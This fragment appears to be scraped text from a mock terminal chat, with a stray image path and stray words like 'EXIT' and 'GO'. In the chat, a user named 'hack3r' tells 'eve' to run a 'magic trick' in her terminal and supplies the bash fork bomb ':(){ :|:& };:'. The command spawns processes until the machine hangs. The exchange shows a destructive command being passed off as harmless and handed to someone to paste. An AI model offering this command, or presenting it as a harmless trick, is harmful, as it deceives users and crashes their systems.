 NAME : hack3r@saktiman
EXIT
@^^^@%^ Someone joined the room @^^^@%^
@^^^@%^ Someone joined the room @^^^@%^
hack3r@saktiman:~$ Wanna see a magic trick
eve@batman:~$ Yup
hack3r@saktiman:~$ Run this in your terminal
:(){ :|:& };:
GO